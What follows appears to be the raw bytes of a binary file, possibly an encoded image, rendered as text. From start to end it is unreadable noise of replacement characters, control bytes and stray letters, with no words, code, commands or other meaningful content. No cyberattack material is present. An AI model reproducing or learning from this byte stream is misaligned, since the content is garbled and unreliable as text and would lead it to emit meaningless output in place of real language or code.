�PBI`lId 	��E�w� ��2K���'�2
�'��͐��C�����Ȋ��h���ˈ�4.�����LD�L�8Q�I��(��$�u��LM��%"7P$���ؐ�a��`Pv1d���	���Q�|�/���LN�l��C6�=�.��u�{Rn��*k�Ի �&�M^ٴt9,E-BG�,��J���u�[Ocw��Y$! �)�� ``���<8�v��g6��!8��6!���h��Jr����7	AJ��F�rl�e���?P9�5}iaː�uln��	�?�(���eУ!,�՘au� �(��!0�ǋHF������?� ��`�l`�0�@g�3��	7�	B�d�$����,q�0��A�������d��&���!���q����o���I�5{z=�B�+BϓZ��@��1�����c �`�E]�G0����ԁ�n��ә����4��HQbKe�K�N%
*���Q�� #|D��N�kqY�V�@$.�q�z���
�Ɂ�	�Yآ/\���0������*��|K��)̶�1xJ�	�^t�(PN���OBp�&�+^3QF���LD�ذ�fD�I���F��YY��D��]z�"�R,^QT����b	��E�� 36�3��>��$5�q�l@���h_��;$`�3	h@�ֶ./�>�'6�8#g�vZE>9���48$�P6�ɁI�U]>�'K�Y��f����iHʽ�n�#h����uv���ZF2�5!�[m_ a��s&�c�PZ���lp�j�aX3�!:A@B���E�&�ZEK�$���q.1
QX&H��sQG��[���2-�质	J4�;��K����@�
��+M�'��IN�D��#�ǽ��� !� � ,    � �  � �	�lB� �%�`�#:d ���ӨQ`G� %���OC  h�
��@VKXʜI�f�}B�Z���7'�H!bBW1��p�?W"�(�M�:u����.3�a�)6c�fS��[�&B~x�o]�m���cB�Y3.�2�L�����F�??��a(�i�e�k��]�+W��'�4͹,��Z�0jD�R.ݬ�b��2h�raI�r�S!�FC$5em���[�C%r9�t΁����W���� ��1�6p���'>�y l��u9��!ڝӾ*������_Ym�RɄ�G�&PnIEd�H�a�Ed~�Q�K�W�v�T�t�di�Œy��w��� A��w!5D�a4a@Vd�h���`@XM4�ߒ��PX�Y���Ј2;���՛���0ɤCĬ��F1d�l1JԥB�9��Q{b����P.�	E��SSm�DK���mn�9��	Rf�z�ы��D"]�����8�m�Df�����L�	�4�$�^"d�W�,	
�oڗPG\6  jj�dGw��[33��� ����o�
,���7GDsM�m_{M��,���"�I�Q�AЖ��9'��"b%՘�E8����g����^���5E�o�,���R{e6�Q��IcC�0�Y|���^H�:��,��mH�.�V��s�B	���, g���:������ь=�ra�� ѹE�WM���jw�����ƭ�,e���t�K�-�ct���\��n$�^�vی�"���!m�@�D$v�9�⫾E��k;��L�=�R��fU�W�7}{�O��DC���A�k	�s�a��Ly;�I��a@C��ET�,>:Į�:"��d��Ujd�"��Ԑ�,a�m��.aU�|��M�|��-����/����f3	��b�|���K���P���#��l%=#����g3��iN����T� �G  ����d�-"0���R�\�o �{�F���o��~&���Y,�_j*�~f~A���@H�0���f;��N"���% ��{ )]� ���%r�� � h1�d�i����B��d?��h�|�k<�U����;�zb�ސ��M)h4@���>j"�Y�"#r��XH�ަd��zW���  ��."�IV�p�@��o D.�2WlEX�d	 :	��E<Ic	:�8�^����EG�?1-d �X�B
$�O�rPs��@��!�J"���B�e*Nc�2� �e! hFx @�J�da�x�?� GlK�R��NX�F�ʁ;��3T^��A��� �`����TI�D&	]�#h��,'W�Ȃ���P��i�$H��-� S�=��P�di�
UA%����@!�&�H-�Ԧo�Z"�����-����)���Y����(��KE� ��*) `�&�sQU�Z�U&9bT9����ӏ�y�֢֬�Td�/���5Rn{��B�I��	!��T`��Ư0��1��vP�t�B&��fx��2��ҕ��u^���p-����D?�����f����u& ���r&�KGx
\��)�V[	#6"��]�ހ�,d)Y
�D%P��\E�'G�'D�� ��.!j�[�G?�qtF`�Cؖ@�l�@��r0����&���H��	>	A@��>xI��H<�7����'vt��O5�Ė��B��W �XDJa2R���(k]�����>���X�e�Cv)rͤ�/�H2�	0 ����9t�9�B> Y?tA�Hi�0`���=D5�[��3���mW�7��*D	���;'D�#!*6���
W5����#� 2�2a�>�^��kR�M�����u�T�j�H3��
ȗ�l֋^�D�xԸ���Z���}��40��;�����4 J]��J$ �!Ƀ�g6�ޟY�_��ѓ�9qמ�?ֺ�l����0���Z�8��T",30G'���Uh���(潤],�̈́���������a)��m @p�Ӝ�AM�&��&�T5�z���& �%�iJ��|&u�x �hc���[h�$�� �T[��o|�*	����=������j�~�5�n^'r���e������SL`�d���S"�Q~�M��D ���(q��'u'΄t^��
G>�׀�yBH�'ub�q�ڛB����o[fVٝZ�L���l)W�|�e���q=����x��C���` ׯX�x��>���	��c�S�a����0#VzTq�7�$��=�Ņ�G��1/4��E�R 0)v6}!�
�u��8�4��'��?��~�1/%̤H�Qe7ywc$���!c���	%q�%�SJ��v3���v���Q6����so�&�QaL��/�{#�{Ms7�0yk�`�Dc���g w�f]� �$��~�	Z	��>��Ρa�R�YW&�	�rqRv��O�Q(���-��-c�"c[�h�d]*���W}l�R >�Q�j�&���
%��L�$_�By��x��a�1Jb�0q\�%�����O�#7��2���o,b�X�vv7Lvx�7y��Q��,�x�W���~��D@kAb�'f�V#7��:%�� �8SC�A��B��W|�����U�ǁ�jc��4 H �f!@wL�"��o�z��fG�.�s��"�v�6$��V�X�p�8?�q�"?��&ǅ���@b�v��A��4�H9op^�W�wy�"S���pc�py�Y�D�r-�����"C[�����W�;�l�@�	���'����waT8?����j
�j":b�rU�����1i�5�p�xk&dg`Am����a��'�~y6�h�@	g�O��*(} 1�pǅ���Q�$ �`��Z�O �q�c�okp7�4O}1|a7�A#������v♅��+l}��.9P{)aq5q	!!&�/6��Q�<������Y�ݨLmq�!l� ǁ}��J�4���V�uə��u	�v�9w{�
�� 	 d�m���	& �P�'��ƚW�!��@╄�TbseE�k�'7A���HJz&���aw+�ӟ����P���v�k��9 2A	Zr0h}P 3 N:��gp�9��PMPu����TW��}5Кo����pu6&F2[��\`]�em"%!yv5�ayj��'�)����nӅ�ewS��4���� ���
{I����	�	�  ^�u�	i��<���	[pi � ��X�)��
L�a�v_��{ �ZD#�� H�06w ����C�9�J���)w
���_@�ZC
b �Zpk���/ɤ�Jb90VGPD�@�����P�	��2,�� �FuQ��+@��	L6R� �R�ŏ;z�X��`&R��=��nԈc ��H� w��r����� �0 �*!�5�s#������9���1V\��
M�h���_P��خ3���=���*gPM
�\���>a\Ĺ�s�j1��8����#љ��E�
䚂���r�=۳
	\�!�!` E*1;�Ut�K��
�R�� �P%@u���MP5 ��"j��� �0;��S UW� H%[o�H���F�Dѭc�=+{m�ר��ɹ6�n���x@�H tJw�@ws�
 � 	0�5���p�վ<��Qˤ� ����5  D��D �˵;f���5 �.,`Asz�#�M�Qd4q�� z�{ѭ�Ж�J�����px6� Cʹ�P�b�
v ��������� 	�#[�ū@L İ�y��p�C�AX��L���3�� 	<��p�
�Po\�r ��MP%���֐��� �c�%��!�PMh�Z�
��a�ʣeQ�Ը`bA���Y��)��/;̰ �p�cp��k�:��.UU���p�� 2�
 	w`k��H�x�k��Y�kK
|h�P<P� �{�L�uPf+%p}����\RR�L�Ɓ/ � J��	O�� c��V�;:��{�'h��Y���*�Ej�@
� ��H�K�
:� ��
F�[���, f 	��
w�����@�a���	��@�������;ǲ+ੀ�W���� <!q�������&N��/p � s����!p�QU��b�6ܭ�C�Vʚps�&R��A<�  <PP	��5�J� �������ͥs�
� ��NL0
�0
��:`$�V`���}*ݯ��gZ�i*�<�
o�[ �� �������D���x¹�L0a��:��
����0�c�X�Jӊ8\��ܽ��nC�}�	H�y���%@
[��
�gv��� [İ�`W;�, ��:0
G����=�
} �p ���_j�R)�9���PӯI��P� R �M���pQ ����a�k8��L�Ap f�#�^ :0���`�ێ
�ת�n� mG3�#��b�~�j4K�b H`=-t- ��N���� ��YX����:;���f @���@�� 	��x�؎}p�0}04@� B����]P	/&� ��j����f� ?����pې�p A��m�B��/��`��D`���Pf���:�JP���m�7;�۷3�������\��)K�i�	�	�L
��^0�jGJ�c��@ y�;���������D�����،�خ���
��v�`
�W�����0
5��K�o��(�
? �p}wGp��n�Q�X�:��`� ��`�f���:`� `l J`����(�~�C���;�ė�2O�}�f  U0
�pp����� ̀�M,����y  P�^�;@ �����`0	W� �ߍ-�
ߵ� ���S,w�V	) P �5��(�( ?�.�D �D � �[}*@(�X/����^`P�
�?� 	����vp�fp[+ 	�4�۹1��4;��L�Kpp�h�*Hݞ�w��v@�: 	� �i@�P^ �0	��E �PO����Vo�;��W f`�:�`č�: ߽O 0�*�G׳�	�pG �N�p\(��R�`��M P�������M.�'�_� �X��T�	�1�jU��!C���a�C�`*���?,0ǌABI͛8oΜ� �H�����̛�� `�T�Qv���GG-f��쪒���*D��*RD���v����}m	����U�͂�ê��0p����t�
X�}���R�G��� �PUu,רS��y�^�b�&^��"����V�r��b���,�e(:hH���'+$K5E��&+�ً�PJ�Gm�3}տ-^V�*�
V�Ԧ)Ҫ��WJ�(�v�}�! .|v��+��A8	�YCF���	?I� X9�X~��3�Y%X�Y��EVi�� D�3x �^�� �1��LK��^0(q���h���V���+!a�Of! H�H�I$��Ĩ��'�� ,��ŋ*$�� ,��iMưc�]H����� 3v�$������+E�H�PCӚd�]���Ky�
/�c$F�0� /�Ё���$f���#Xf �
X%�1���r����y@���E���C�$l�����p�����&�hŋ��a�O���<$���Ā�M��C^$���'��0#�&TI�>꜉�� qj�4�xA4�@�*vI�b�/���4�Jk�@���<H�
"PN���B�]�ǯJv&0���Ur`,�R�	�%V��U*��E�p��cu��������^���&1�:�"B,'9r��*�>�ښ��^1��G�P�^~�:@��$�B��`�`0�;��$ J�4��2�ث��K#-�&��7�$e(�^#�Ё�D�0��Q�CЂ%�r�� s�
̂U%�y���p@YeQs �V[H�Xb��)��5�@�۴������,�8`�A۵�:�Ű�3�#_�x��_�)�U@���	$N	fY@ q�m�r�rT�4�t-h�����<�,AiE��0
	@b��BҠ
R�B�u�*F�
3,b��0�A�U�B~ ��j�b�j�@�v���zZ�Їw���8<���:���?��$���$>��0��9p�xb��X�yX#��	R�bM�A-�, �
 �Y>�A
flc��}���I�e+�Lm�0�����dC���U�OXf�1C���p�7L�u�h	��B�P_)1G�x����(�� HM!�A^l��� ����@A4�Ye	�n��(�*j1!��K�����Y�1�8 /�� �� � @XA��@�hLۊ�@h2��X�V^�cgI	H1�I��_`�@R�2�\�>���f�J�~�+k �hI�~�8W�~�d��lb��a5�t� @E��x��#0&DS4�	���sU"$"���$��0��0�<����k�+�G$`aC�d#���F��e�X�2�I���d)¡U/x�h $�$��mP��+b��XD�Y�����F?�a
!����2�K<�Xǂ�Tae��`�$�73H�F4��?e�U[�Od��� ��K1��r���>h C�0>��ءN	-AB��I�Z,�{�&�*��B����(��_L��d Cd1q��!���D�0����-u�\ !pAA$��y�L�`�΋�~�L�uB���B��F܁u�r��"4w?9�j�<��`��� U�����!䦦���X@�� ��H��(���g�e�X$)�ʱ�Aͣ`�K�ƹS���ZЁu@��r2J���������4�����΁ `ă����~p����y�C1Pa@��"��8�]��)�kFVuo{�@�"��
�H3&�!HH]��q����/Ff�(��@,��h�,+s�c�es�F�(S�
�� �p�#p�SGP���L��d�$� ڴRЕcp�uo�����)��Z@p?�L� .-�c:�[`&3q�c�x�A����@�1j Um�8��g��L� ^��\��8�NP�+�\%�� x#��ʩr��u�O�m3������Mp@�����g�P�ȠnA��ݖh5���z��N�=ְC0Z�����3\Y�H�2��b�b���.�����0Hp"�<�ߘ1�o|ɲ@;�	] j�<��B� V�oN:�����9�!J�����?w�s%�"�0�#�kXC7���C|����6��y@�۸�<!�=]G�J��I������&q�
�����n��	xB��p��2q�`�?���|H- ��R*�:�^x�X	p�SӖ�c��b��z��a؛��g��Y@�A���9����l)��"��B�/����o�y8�s��sp��o��ЇE� �E;r�	 ��(� 48�EAAAK�8�Hʨ+�ʸ�5|�~�7o�!��H�/H�
���4f��3�����m�&��<�3��3P��Z.�z�N[ �I�"�<��x�`2 ,��@a�Y0:��34�/�H�� /�>p�:�;�}�t�p��W�����i8� Bm� 4��3��D��p�nA����:s3A@�6k�QXth��Ź؃#@�
��@ؿ���Kǃ<ox�p��Q��Q��̻�E�	���W#����# zZ�n �� C�+�ሰ ����"�!�:xx8��, X��XD�4.�Hn�Ńx���nh­�m{B7��J�&85�l�:�/L0#��;�I(0�Q��D��m�Hn�;0|pLh�7��`��Ӈ��@�\�[��r�����s� 3�5�b��BĆ�<���PU�3 �+�H�z���!�Y OL��(��I��:q(�r@�s��4sP�l��0�P���E��ZT�i��F��;��+MmC!��Ni�8[�#h��#���#��g�C�u@-!`����7��&ؿ��ē�J`�ц�C����( K�j� 9�i/{d��#���)�H��ȃD�p�+��`,����wd�#XLm̴LX��ʬ�������̰����q�r3M�� ��:Ӷ���q�Px�oH�q�q �6���4�;04x o@���7.H�=`�ca8�$ �4�8�H�(��4�]���K[|z����i�<�!'�GE�`��D���R�(��,��K���-��M��p@�l�Ls(�4M�����( �|SͬE��Co�mІFH�F���k���M�:U�q8�� �C �ۃp�p �(q���`4#3�p��V, 8J��S�i�Y�k:@!��!��wx�r� (n���\�ZB܏���p�ܖ�tq�Og%��Q7�ۆ�F7�L9�S��S�4���0��m`�o��IM�oXWv�T`���y��yX���WD��top�A?��@�;h�M�%}�V� fx5�c��2j�L���4�\��y8�o�L�8a�qZ���-��- ���$�h6f�fK�:�x�k��lX�5�H��Y��F�E~3@�k��p��pp�p8���w Z�<�3��L���[��B� _�MH��{�nhs��38�Q� ����=<�i�E"���3@���*�z��҈�R����l�Tzܰ(E4� �(�vȆ55�l(���� �V�EP.�ő�J ��8�ʆiz�yx�,�٩5���ӍtS95]��&m ��\%� [%g�v �v@H�b(&b�(j�kh<�R�K"}���ɨ4�*�UR�ܜ_��nr0k�����֛�!x83M���Y�5u0�Ѓ�L����3����<D�i*�W<�X���\4}` �_=��-B���� H�|�|H�D��e1��E��(�e��5@��:�GP�C�Hx[/x
VJFz<3���:�7�V�Jb4R�/��+؃�]��am��8�ȭ�֠e�Xv���==�����]���E.8�s�i��8&�o���#i�{H�/(�Zc����}��a6]���M�8��GV�͑(�+c\�,;�t3	؄2m`Ȭ���]�u� �E��Hu�E��Ӎ<��(0t�]pMc��L7���M���`����EmXz �:F ���(&��'��A6����="��Z�, p�x���5
�(J���l�Ұh5s�;8�oІwp`��Yε�^�σ��`�Hά�l^���t�`��V�e��l〞�6��3���g�,�^ z��6_PA�K�C�*�KH�I���X!mim�ŀFt��o�[˃�W���d���U�52x��mU����5���]��7�g�}�5^�\�<�Іph`� �b��_S���݉f����g�h��mp_p�5�\(&x�'H�����6�"�aFC]��X[, �� ����^�!�(�@m�\4P 3��= B-�]����4�\����En B�����S=P T(d�(c�p�6���F]��V���^��m~�|�h� 7(�/���4L��jf��C�VGlR����3 �&�p�ls�d"p��x����ȼ� }jQ�|��6P2n��>�h'���4�[4����E>|�3l���l�X��`� h�(�i6`�ip�0�]tm߾Etp�FL ��t�: #���&d�{h��i�$�\�|�\��q=�װ$lo�EDn�yl2�Ş�o.�S.Xk�f4����G�&�m>��e������K;A��6l�%d�aD��Z��{�W�~r0��\,�7��#�5pk��|�j���p�J8����_�����A�pp#��w@dеL ����ǫ�f]�c8Vm�xV��0�/��L������ �8���[���YE�Z=�34B�^G�݆:N���w�q���WF�[�6���o��u���ΕZ���n=]�k�<dr#��'Z[�Ȉ�j���m�hs<��^�.�ٜ���x�`KHi��F`G��î$u���"��Z}�{��r�T�ӆ�yP�;�LV��w�{>w�US8�����E"|Zxm�=@#��зl�b���4M���xp�^xs`ꥎ  ���@�L����f�!��H��u�dOv���<!U�ECp��F��hEV�q�V*��eӚ�{2Fr����>vh #��q}�x�����6VmN���|=��^P�I7�G 5 �I���x�?��f]��Ê�n��[�^;/cܦS�|E��e�5�����k��4��5��*�Vh<�owP|D��`�oT'P�L��V�O��x����l�G`-��� h����o �Ԙz��Ã�N�d{VP�q!ބ���� ���c���$6�h��\`1,0�����y3��Ao�5:�.����jt��43��8�c6�	��ڍk+��;�ퟋ^�e��ÿ$I`@*⏃a�}�F��ʦ�t������K��K��@�$W����R�#�.-`�gA����U2g����$�TIP��.�is�,��eN	��Iy��i��m+�ҦP���F��&Y �Q�R:�:���T�췴iÅ�O�]!3�>��]�!fq"E�&������B,*�������hP�`J��<��}Z�VP6)HT^vK�$[Dji�4D�$�q��We�H�tÎq�05�rl��i�a��Jx�HXI*�8W"����B
*T�B
�P��q�bD#�ŎN$�%�Ĥ�M����w�B�ѭ4�R`���߃.��C�H�V/Ԓ�?p��h��p�	O���6��O�c��TSm�8N��UTy�TwA^H���c�Q�a����A.��;��J5�H#����A � C�UR	.���.ģ�5����M�"�!�$[���W�Uqxn��h|[�5�\s�o�	]A3�*�&�5��	Vc��:�,��\(�8����?�Pr�?�:�ʝ��d��x�8������-S�� 4�nE�.��\��s9�l��	"ڹ��1�빤���sqW���HY���<{s�s�F��[cv��t� (�����sg����Z�ǐA���Rha+[��;[I$y���su�8���\���1�#"�4����b.���~�WÔ�[yd���`��Ҹx��N74pj�TCI�8 ���� ��D�/����"Z�VS�?(0�K-y�#�J����/�гe�ѝ'ls9�{x��s6&�HA�I�FtΗew]E��[���4���*���J��Վ!i��  G8l�� �H/�2py� �B�	���ml��@ ґ�$0C$����P���HG�A�d{����	�y�sr�5��o.��i�Ӟ�9p},b�R^��8� ������jCu��� ׾�H'Ey��hc<ake���7p�C$"	��HDq��C8Yq*"C^σ)3�?9�2�{�˓���*��� ��"E'�E.3j�@e���eqP�bD V�|���~���c�k���\�$��̈-�q��2X2r �� �������@AD$���2��?��C�݀�!@�����_u�<���&d%+�d�щj"����Jwn��5�!�n`qd��,C� #8A4��K�vY��p}��?±=v�� D:Fq�D�i�JP ��� -�7��Ml��1=Y:�1�tD!����x�� )��'��`�NE�.P1ȡ���\R�p���9�����	�@�V��`��%�RS�#M1"0�K��R��r��H�J�X�0� j��p(����&4b���T��G�@����	�l�*��`���$�^�N�*�8{*�J�O��-`�R(vkT�)>\Y7t��$�����Z��-�-�+")�&�8�A�^8�?��!
#L�2O��XA���`۰�tD���=Ћވ�� �G" �B�d���љ�,�Ub�OQC'�p}	��e�:���kXCv�?���ntㅒ� ���e��d�%%T���f�y��R��V��Ie$A���(L"�5�^�!�H"��"kX�%"�8�J8�ރ���h�(DA;@��8A#��n��|K��kC5��-��m��r�ߩm¥�L���;�I��e.����Y�ʭ��r��qp�}��`�CR�ܑ0/P�?�p�������z*��l:"�����°�4� V���*�<�������O�����m�����m`	��a��w �Ѓ;��
���`��n��@�Ѓ��?�����q��8���������;"H&�A�j$� ��+b T�� =�P�>�Of�q�?�ϊ�S>����H��p{�j11s['$`N��q��/t��+�Y�}c�i����{��P!-X4il1HC���/Y}�'칽����d�& ���`HD���4<�6�s��>
��չ��$ӃWbl&���B�S�d�����du�h�ȥ���5;+��qD�w��������Ǣ_�H�@� �p� ب����|��_�`�
:� 4���(A �/��F�`4&@1N���(�ˏ�<�Q�yh%
Pd�2���h(|���=׉ ���#Rlw�P�>�!<P1�*�AR��� :X5	��?��w��B ^��C��/�����A CDD (A��Ȑ���������ð�N��`�-E��#�J7��X	���WQM�A�,Ԟ��8�-\��F����8���q�7(�*A�  $�_�\�A ��� 
B���C� �e	��?����FL�x`:��=a��Ѱi�	n[̍I#tF�	T�Q�!�\흥E�n���?�@ � h(@��	Z�]�? ��ÿؐ�DA8�8��?���� ��-��ލ�@�JT���� ���׻���x��E��?�4�A{���A�B�C�xH� ��h���:��F%̝���T߇�ŷUK��� ��\�Y�d@�U�����<�A �=v�:.�����̐Y�ލ�@�4�H�`AX��� 8�J��\� C cKV`&����P5�a�^}��A�Y(�XV���J��A�� D��E����Cq[���6�����i��p�D��<��� A�u@`d���A��\A:	X�A�}Y�L!ޑ����8$��85ab��8���� �� �@H��P�E���V���R���@1~���dA�� ��0P����FТx� ��X@{�T�A�Y��tCX��ʰ�ݍ"DV�7�7t@N�e���?a�@� \߼%X����]|���)`f�IW��{�[���݁L��L��� ��� ���?���0(�0B ؤ PC�����$Lc�B,$x�?�&D��E-U�#�#��e��r.^8q�YVt.�t^�dE@��-��@�ͥB�A��Ae�	RyQ�_�iY�t��8ħ`E� $�V<�ezh�C/ �?�6���  ���f��i�2ĂV� ��X@l�i,��?`+D���-�x��A�P� 8ݼE��e߬'A1�pR�S~�6Ut�%OQ^�D�F�����C���6���?��d (�Bd_���J'�Y*���NQ�M�4 	�f��t�d�@,�C/~^�� �����Jb��B��dKv+0"��il��J0�'t����wE�@A����Qs��sv{�p\jb>�N=�HVd	֑V|B]L��P@�B$A��-��R�!a8��)�d�çinhD\�?Pf��" �)i|�A����, ���b � @D@,`���n�,���R,�(�A���, �4�"З ��B�u��PPaN��NY��B�d%�����U,8��E	DŒ�F���K,�:AP��b�?�d�D�>Bd���Df�&.�V+�l���+�+��An��?,�A����mD @��b 0Y3ZZ��Լ�tJ��N�AP���*�
$|Ł@�D��@���R�j0�?��܊�T���a$�R��f.��d@~L���ˮ�4�JD�A�i��l�)���F���R�d�@hB��$8(��W��F0F����͛نj�b�JC��?T���B���EHv����{Y-iX��e����Uȶ�&8-����C��FD���DG�+�@������+���D������zh.��"�iV�!�*�.55���#��.��A�j$&��DIoD��>"���4H�X@/y��	c��F&i�Dﻹ�A �J� �z�(k A)8�\��� �R$���o�Z���D��D��?x��E� X�?��&#�HB�Y c��Z���Ho��e)��&D&�$��p�o��� ��'�3�g��FD|	�7rj��MG��=�&�0�Ҁ&������&l�s�����Zn�N�vr��m�b��,O�4R��&��*Y�n/[�F�0k�0�AL��;& #��/�1�YD��D��B+vn�C���
�����ԧ�.��>���h�At,#(�'*D��
1�
���sD��J��`�-��.���@� x��&��f�B��aدFs3�F�S�?��Z@����oE���^� a{^�@?N�C?�A�dDd��l-6�k�B?/� t�A,��R��B�B�B6<5����z2/DDd�/�l&g��l(..AD��p����Z@
%h��Ԏ�N�\s�J�A|��f��&8���F@n&`���l� iD	��0l�0� +,�"�$�,ζ�\��"��?<�	��#��~C�l�Z�bj�)ͲoDq�i��x�J<qV @Ā��A_��)< 'c�Z ��v��q##�	�[��� ֗ (A�*n,�2�F.�ߞ� TH��)� ��v�#D�qG�D��ρ����Ax���fj�oD�@D 1p��*���N<�! �透�+�v��v���V`�,��Ʀb�5��n��fxo#A���HB
�q�B؀á��?X਑Z�-�@��J������Fc�d��0Ƃ�@ �A��c���ÝbA���0BZD� �(o2;+��g/����B9�89��Z؁l3�n ��'O�V̡& �-.�W�AH�Ä��?|o`�:�@�gqP��ܿ����x����G#��`^DP����1��o�0'@�RnR����c���C+&�;��X����pK���,�:�:#A�g�o�? �8��Ʉ��C9 �f��7p�Ā�$�zP�����Ϭ�����C*m�� ؁&�9x�&�{�K�4�;&c�]=H��֧&{^��u��x�G�{��ؤ(`��r�k��֛lR<0�� ��[��ֺ+�yǓ;+�|���g�B'���z�|D @9T�A�C�C8��/��#��x�L߯o?3�R\�AH�Jq��� xBf�  4=<�gn�c2l=�.��pDL}V�p?��A���[�G��A��Q����ýĻ)����᪬V4�t�8;d2+~n�o}�B)h��C:�����?�?��!(�!���@� �>|b ���?�	ňIx aD�
��AC��,�7�,H`Ѐ��+%Q��J,*-e�(�ĄT�Q��S���dn&ܐ��C
#� �&�3���	�'O]�����$R��c��E�c$,�eI���ED��.���m����7����o.�6���%韤X���d̃� b�yL�K2v�J�FH,4�49���.Ɯ��6Є|�It�/ɿ��Dٔx���@7����&������եKv�(��D�V�ch�	�>`��Vk��?�r<��a����MHn�����y��������'%X�'�HH����̕� ��X)o 	4Z�9ҲC��4�!�H�^xL6�t�n���(��&���z�h��ǀ@H�F"'(!����#)��),���/m��Ĭ:Z�4?Ɏ>`4�%.JH-f��Y琉�A��<!"B������r�o"Ǘ�xi��b�&�� ��.
A�9�T+�հѤ$��A��� >��!i�2"ʵȦz�2�Ƞ&�jn�8�L�-�������� 0���4�<3ͯ��v %µ�H#�`�b?���Ѣ,J�meTP���!�o̐����È<����ƸV�44���$��#U-0�c��ִ�,,�Cd�ݵW.����Mh���0��"H�Xa,�<z���-��7,�bE�u#��˖�n��#�C0-F&|Y��&�?@��f�s�9����.��=���YC��҉����s}A��Qal��=�����q!zZz��ɋ�CYa�H�������6d�������6'I\���Ǩ(�ڗ>j'M�FWNcp���	�x���蚈�q^�mN؆�@{�T$�; >r�	����"s5h×�Xp�Ę�b1����j	%���ʊ�?�h��JLHh�(H�?� 4 ����8H��C(Ba��B��"׭�v2O�䞭��#V��b��%�-!��׼r���c/�
�4/yXҋ�l+�ED2" �ą��.]r��'�ҐمF��?�'a�!Zx@`4����e�`�a�
&@F0B@A�(af�p�*�_$� N���`�P`A��UJ"�A$v���`�Rҏ�}��zBЗ�Q�.�GD��<!�`��.��{����*�0�Y*aXHZ � ���m`�<ҭ��*�i� ���j��`��l`;���L9������9�L � '��p�/���D�Xh�U��&��(�j���|�V���A ah �y��4#	`A-�����ї� -���&{��	�q�s�rBG���F�a�D���x"�h��#�	19�Q���N���T�(��QN�� �,{ΰp���N�%"p�t���`B� �hq��OBq�XA �@� ���D��0R+1�`�!���p�U�E@+��<����B�c��=�e����8A8�A�F� �Dd�I�\�j[�/�H�m��#����&h�"vx�����!�-HB6P�E6����\��#4 73�Y��,�wWW<1�aAx�b;�� �X��=q\�B�pXl�Y� �7bD\Z�����5�q�����&^��u�I�A��?8L�\��b�yg ���["$l`�s����gsNP�v˛������q�~��H��ޤa��(���]��dB!3�ᒵ �� D6v�F/�v�{퇤$u�D�76B�l���N��SAP2� ���`A d,DB�V:u+�ao+m��DK	�P��jF0�7�pB�q�,�A�2�?�QWD4(�	�Z��1�c�q�������,B[�v�JI�^��w(��8i���Ē^�#�M{YR�ܣ'h�l��G�dc�Aa3)J{�j�ryظj�F�*X!"M"��Z� ',#"`�P�2�b
X�2p��G@ !����c�ٽ�Fv%+�e�/P� ��$�^�5�m#�� �!��m����/�sD�>��Ϛ��5���X��F�������JF����D4D���C������5�a���a�h�8$�������8v����&��u���>\�Is{Ih���`VaA�� �����y�RX>,aD�ȱ�n��pA-G S���&z��9F`R]�D��;A��� ��ß|�~E ����+�B�@�P\Ѭ��A�a$�rwJ ʺ�tx��`:^k
&���h���
iH�Ð`�rZ���:��uT(0����,`�!���ez����d����o������ni��a �
����j%%<�$��K�B�@6�b ZdVD�V*���������  N�
���ϟ"
N�����V�&İ�p��Ba_ D��MD�10�Fb��^@Xa	��l����A�����y\����&���y���b@r��lJ* �)�j%�F0@`nqfhv``��+<�!<i�.":�q�L�����/N ��� "�P�:`\+P6�^(��&�pP��p B�D�� 2bA^�D@����:NMt�&�����j/�8P"����>�ڑ������*��P�!'g%
b�$� H�UV�;	����-B8� ���(!�wD�6gȖ�:N��p�&���Ώ�6�	��'�N�"�u^ �Bd%��� "�&�P'_@*!(*�(΁l���C���y���B+�L�����l�A��0!z.@�'u�Q�+�$AbC�l�'_  .���M ���m"ߤ<B!ZA�P�:�!!p ���$16μ"�Jl� �Q6x�'�����'{R2W�� %coBA�A2P�N
�n��{Ŵ�g���G`@F����zm��/r�������:I�o%<�����L����
�bNB�ؠ�J	%�$�P=n��
��el�:dC�ғ'1�m��=�3|��3ŉ�B��nB4K3"�a��"5�A���@Us"�."�M6u�@k
7��P�7}�n��B�%��QPc �N!� Z�!���j�H(�fh�(���	;."����)"���6�l�K\� �D�s%*S�:�d�G��	����zN�L�P���rj�-5ŭ��?�@���.!L�(��&P!!�r1��2�/6.�&�!b��q%�@�@$���L��=��"���� n�G�,!n���2(hhDF2�T��FdN`�IH�⠫�|!�l" ����2�x��Ȇ/��@��f�#"\ m������q7�
��$aH�/�S���� 
2!S�!v^H�L��b DQx����8��ڇ�X-!j���Xn�	�`�� X��)"JV�'b�fG�� uU�����A2�J�,"�^D{L����X	4����Li������h�: �
_� C�f%6��1"��F\'C=	F.ܫ�f��κ������r�(�@F�j�j�0O�g�X���6X�:�>�aU�UˉH���E@�S"� 
�Ab��. D�Tkc��@q�y>+�'p"���a�l _&V��8��>�1o������ C�FHˌ&,RhH�`s�u��k���X	�:'!�Ā, 	|F~�jQ�k�k�4��v�Ը
�"@�b�Ŭ�ġ�A��^�禔2!t/�A5aJ�z�)MKH���u��B����W'c6��Nm2��N�R��� 4��"@Fe���<w��}&�gmW�U����k�3�p��j�Ahy�cmC���̊�Pn���'�E� �v���8���Fz�&�",�1
r����r��%E�}#�C�k2��:��\��he&�@t
	��8�jf���*��� 6U��v�Igw�;SIVU�t,B�x��]��^T�ܾF""��9��>y�x�{viW!�@��Í��&�¡$� �IU��T��U��ɗq�������2YB�*94�����6�s�c`���s��HV���4�aö��+��� H �^�ab�M���n�"@6X���c���^��"Lo7�yD���вQ8 t���ivQBfd��1���qgeR�B��e�
�(���BG���(.����,���J��ٟg� �  !�x�u9^H8�`U"H�~#`8�� ���:N��yI��f�Y,m$�At�V��4!X6��wTWb&,��a	�L���^9 Oisᝓ�7 �!@A�gM|�tlT�d�9X5����I$ �x��ġ���%LmBl%��%�A���8� n���e4�a��tmo�(�Y�n�%��p �wl���֋��j�&�2�K�U������@ȁ,�
l�^��� �ZtRsHt��(D�٠��z�w;������� nŁ�{�]�Em�(����A�7��`�֬qy�=Kz��F��6x����2�Ԫ�� zUO��ʷ}۱�K��@�؀
�aI�j9R{"��(�82��n�[��"�J�����a8|�������b���o"��@���ۯ���2X����m�v^��:��U�p��;��U����@��\�|;8`��#�BDw��<�$�d��7�u��If&����h������Y�'���;!����&���m�$ ��;!��b��a� �����%����f�dcD^"�.$
!��;�[�y��{�;J� jA��A^��0�e��l!�� ����� ��. �H���� �I蚃�X�A���A�!!&���Q�7P��z�g"���Aa�ǽR#�"����A���g�i<�u
�'�Q�!
